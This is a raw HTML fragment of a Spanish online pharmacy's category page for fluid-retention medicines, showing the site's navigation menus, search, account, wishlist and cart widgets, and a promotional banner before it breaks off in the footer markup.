class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago.html"><span class="name">Digestión y estómago</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/digestion-acidez-y-gases.html"><span class="name">Digestion, Acidez y Gases</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/estre-imiento.html"><span class="name">Estreñimiento</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/diarrea.html"><span class="name">Diarrea</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/apetito.html"><span class="name">Apetito</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/enzimas-digestivas.html"><span class="name">Enzimas digestivas</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/protector-de-estomago.html"><span class="name">Protector de estomago</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel.html"><span class="name">Cuidados de la piel</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/heridas.html"><span class="name">Heridas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/acne.html"><span class="name">Acné</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/quemaduras.html"><span class="name">Quemaduras</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/rojez-picor-e-irritacion.html"><span class="name">Rojez, picor e irritación</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/herpes-labial.html"><span class="name">Herpes labial</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/alergia.html"><span class="name">Alergia</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/alergia/antihistaminicos.html"><span class="name">Antihistaminicos</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/alergia/descongestivos.html"><span class="name">Descongestivos</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/mundo-mujer.html"><span class="name">Mundo mujer</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/mundo-mujer/infecciones-de-orina.html"><span class="name">Infecciones de orina</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/mundo-mujer/candidiasis.html"><span class="name">Candidiasis</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/mundo-mujer/menopausia.html"><span class="name">Menopausia</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica.html"><span class="name">Ocular y Óptica</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica/irritacion.html"><span class="name">Irritación</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica/sequedad.html"><span class="name">Sequedad</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica/alergia.html"><span class="name">Alergia</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica/oido.html"><span class="name">Oido</span></a></li></ul></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sue-o.html"><span class="name">Sueño</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dejar-de-fumar-tratamiento-personalizado.html"><span class="name">Dejar de fumar - tratamiento personalizado</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/energia-y-vitaminas.html"><span class="name">Energia y vitaminas</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/todos-los-medicamentos.html"><span class="name">Todos los medicamentos</span></a></li></ul></div></div></div></li><li class="level1  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/covid-19/mascarillas.html"><span class="name">Mascarillas</span></a></li></ul></div></div></div></li><li class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a href="https://farmaciallueca.com/farmacia-en-valencia/blog/" data-url="custom" class="level-top"><span class="name">Blog</span></a></li><li class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a href="https://farmaciallueca.com/farmacia-en-valencia/" data-url="custom" class="level-top"><span class="name">Nuestra Farmacia</span></a></li>	</ul>
</nav>													</div>
						<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right">
							<div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal" data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal"><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://farmaciallueca.com/catalogsearch/result/" method="get">
                				<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search" data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://farmaciallueca.com/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }' type="text" name="q" value="" placeholder="Search" class="input-text js-input-focus" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
													</div>
					</div>
					<div class="actions">
						<button type="submit" title="Go" class="action search" aria-label="Search">
							<span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout"><span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span></a>
</div>
							<div class="header__item header__item-account" data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://farmaciallueca.com/customer/account/">
			<i class="athlete2-icon-login"></i>			<span class="label">
					My Account			</span>
	</a>
			<div class="header__item-dropdown-content block-account" data-role="OXmodal" data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-links-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<ul class="header__toplinks header links  ox-move-item ox-move-item-store.links" data-bind="scope: 'customer'">
	<li class="greet welcome">
		<!-- ko if: customer().fullname  -->
		<span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!').replace('%1', customer().fullname)">
		</span>
		<!-- /ko -->
	</li>
	<li><a href="https://farmaciallueca.com/customer/account/">My Account</a></li>
	<li class="orders-link"><a href="https://farmaciallueca.com/sales/order/history/">Mis pedidos</a></li>				
			<li class=&quot; hide-on-tablet hide-on-mobile hide-on-desktop&quot;><a href="https://farmaciallueca.com/wishlist/" data-bind="scope: 'wishlist'">My Wishlist <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span><!-- /ko --></a></li>
				<li><a href="https://farmaciallueca.com/catalog/product_compare/index/uenc/aHR0cHM6Ly9mYXJtYWNpYWxsdWVjYS5jb20vcGFyYWZhcm1hY2lhLW9ubGluZS9tZWRpY2FtZW50b3MvY2lyY3VsYWNpb24vcmV0ZW5jaW9uLWxpcXVpZG9zLmh0bWw%2C/" data-bind="scope: 'compareProducts'">Comparar				<!-- ko if: compareProducts().count --><span data-bind="text: compareProducts().countCaption.replace(/[^0-9]*/igm, '')"></span><!-- /ko -->
			</a></li>
		<li class="checkout-link"><a href="https://farmaciallueca.com/checkout/">Realizar pedido</a></li>
	<li><span class="delimiter"></span></li>
	<!-- ko if: customer().fullname  -->
	<li><a href="https://farmaciallueca.com/customer/account/logout/">Log Out</a></li>
	<!-- /ko -->
	<!-- ko ifnot: customer().fullname  -->
	<li><a href="https://farmaciallueca.com/customer/account/create/" style="display:inline-block">Create an account</a></li>
	<li><a href="https://farmaciallueca.com/customer/account/login/referer/aHR0cHM6Ly9mYXJtYWNpYWxsdWVjYS5jb20vcGFyYWZhcm1hY2lhLW9ubGluZS9tZWRpY2FtZW50b3MvY2lyY3VsYWNpb24vcmV0ZW5jaW9uLWxpcXVpZG9zLmh0bWw%2C/" class="button primary" style="display:inline-block">Log In</a></li>
	<!-- /ko -->
</ul>


		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<i class="athlete2-icon-heart2"></i>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content" data-role="OXmodal" data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Comprar</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Comprar</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Eliminar&#x20;este&#x20;art&#xED;culo" class="btn-remove action delete">
											<span>Eliminar este artículo</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details" href="https://farmaciallueca.com/wishlist/" title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">No tiene ningún elemento en su lista de deseos.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continuar comprando</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper ">
    <a class="action showcart" href="https://farmaciallueca.com/checkout/cart/" data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg>        <span class="text">Mi pedido</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty" data-role="OXmodalMinicart" data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>			
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
				<div class="message success"><span class="text">Product added to cart</span></div>
				                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


						</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header__search-below block-search hide-on-desktop"><div class="header__item-search">
	<form class="form minisearch" id="search_mini_form_mobile" action="https://farmaciallueca.com/catalogsearch/result/" method="get">
        		<div class="field search">
			<div class="control">
				<input id="search" data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form_mobile",
					   "url":"https://farmaciallueca.com/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete_mobile"}
					   }' type="text" name="q" value="" placeholder="Search" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/>
				<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				<div class="label">
					<div class="wrap">
						<label class="inner" for="search" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit" title="Search" class="action search" aria-label="Search">
                <span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>
			</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"mobileMenu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="#"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;365&#x20;160&quot;&#x20;width&#x3D;&quot;365&quot;&#x20;height&#x3D;&quot;160&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/athlete2/Demos/au/mobile-menu-au.jpg" width="365" alt="" widht="365" height="160"/></a></div><div class="ox-menu__block-after"><div style="padding:0 10px">¿necesitas ayuda?<br>
Te ayudamos</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Configuración</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
	<div class="header-banner-below banner-columns-1">
					<div class="container banner-wrap">
				
<div id="ox_carousel_11f54" class="block widget owl-carousel ox-carousel ox-nav__simple nav-small  ox-transition__none ox-slider-height__settings" data-mage-init='{"OXCarousel":{"autoScroll":"3","loop":false,"rewind":true,"lazyLoad":false,"responsive":{"0":{"items":1},"768":{"items":1},"1025":{"items":1},"1160":{"items":1}},"dotsData":false,"dots":false,"nav":true,"progress":false,"autoHeight":false,"autoplayHoverPause":true,"smartSpeed":450}}'>
						<div id="ox-carousel-slide1-1" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide1 margins-normal align-s-center " style="">
									            							
				<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="d-block">Env&iacute;os gratis por s&oacute;lo 59&euro;<br>
<a href="#" style="border-bottom:1px solid">Compra Ahora</a>			
</div></div>					</div>
					<div id="ox-carousel-slide3-2" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide3 margins-normal align-s-center " style="">
									            							
				<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="d-block">Recibe ofertas y Novedades<br>
<a href="#" style="border-bottom:1px solid">Ap&uacute;ntate a nuestro Newsletter</a>
</div></div>					</div>
					<div id="ox-carousel-slide2-3" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide2 margins-normal align-s-center " style="">
									            							
				<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="d-block">5% Descuento en tu primer pedido<br>
<a href="#" style="border-bottom:1px solid">Inserta en Cup&oacute;n: PRIMER5</a>			
</div>
</div>					</div>
				
		<style>   #ox_carousel_11f54, #ox_carousel_11f54 .ox-slide-item { height:50px} #ox_carousel_11f54.ox-carousel .owl-nav button.owl-next span:before,#ox_carousel_11f54.ox-carousel .owl-nav button.owl-prev span:before,#ox_carousel_11f54.ox-carousel .owl-nav button.owl-next span:after,#ox_carousel_11f54.ox-carousel .owl-nav button.owl-prev span:after,#ox_carousel_11f54.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,#ox_carousel_11f54.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,#ox_carousel_11f54.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,#ox_carousel_11f54.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{ background: #000 } #ox_carousel_11f54.ox-carousel .owl-nav button.owl-next:hover span:before,#ox_carousel_11f54.ox-carousel .owl-nav button.owl-prev:hover span:before,#ox_carousel_11f54.ox-carousel .owl-nav button.owl-next:hover span:after,#ox_carousel_11f54.ox-carousel .owl-nav button.owl-prev:hover span:after,#ox_carousel_11f54.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:before,#ox_carousel_11f54.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:before,#ox_carousel_11f54.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:after,#ox_carousel_11f54.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:after{ background: #000 }</style></div>
			
			</div>
			</div>	
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<!-- ko if: cookieMessages && cookieMessages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close" class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<!-- ko if: messages().messages && messages().messages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: messages().messages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close" class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://farmaciallueca.com/" title="Ir a la página de inicio">
                    Inicio                </a>
                        </li>
                    <li class="item category6">
                            <a href="https://farmaciallueca.com/parafarmacia-online.html" title="">
                    Parafarmacia Online                </a>
                        </li>
                    <li class="item category9">
                            <a href="https://farmaciallueca.com/parafarmacia-online/medicamentos.html" title="">
                    Medicamentos                </a>
                        </li>
                    <li class="item category56">
                            <a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion.html" title="">
                    Circulación                </a>
                        </li>
                    <li class="item category58">
                            <strong>Retención líquidos</strong>
                        </li>
            </ul>
</div>
<div class="page-title-wrapper">
    <h1 class="page-title" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount">
        <span class="base" data-ui-id="page-title-wrapper">Retención líquidos</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="Aov2IA9Oslk2L7S0"/><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




  
    <div class="ox-layerednavigation-product-list-wrapper">	<div class="message info empty">
		<div>No podemos encontrar productos que coincida con la selección.</div>
	</div>
</div>
</div><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparar productos</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Eliminar&#x20;este&#x20;art&#xED;culo" class="action delete">
                        <span>Eliminar este artículo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparar</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/farmaciallueca.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00bfEst\u00e1 seguro que desea eliminar todos los elementos de la lista de productos a comparar?&quot;}}">
                    <span>Eliminar todo</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">No tiene ningún artículo para comparar.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Mi lista de deseos</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Últimos elementos añadidos</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary">
                                            <span>Comprar</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Comprar</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Eliminar&#x20;este&#x20;art&#xED;culo" class="btn-remove action delete">
                                            <span>Eliminar este artículo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details" href="https://farmaciallueca.com/wishlist/" title="Ir&#x20;a&#x20;lista&#x20;de&#x20;deseos">
                            <span>Ir a lista de deseos</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">No tiene ningún elemento en su lista de deseos.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div style="background:#3d5b58, color:#ffffff;">
    <div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 134px;">
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 41">
                        <path d="M31,0H11L9,2V39l2,2H31l2-2V2ZM12.2,3H29.8L30,3.2V9H12V3.2ZM30,37.8l-0.2.2H12.2L12,37.8V32H30v5.8ZM12,30V11H30V30H12Z" transform="translate(-9)"/>
                        <rect x="8" y="34" width="8" height="2"/>
                        <rect x="11" y="5" width="2" height="2"/>
                    </svg>
                </div>
                <div class="content-wrapper" style="background:#3d5b58, color:#ffffff;">
                    <h6 class="no-margin" style="letter-spacing:0;">Contacta 24/7<br>Farmacia 24Horas</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="49px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
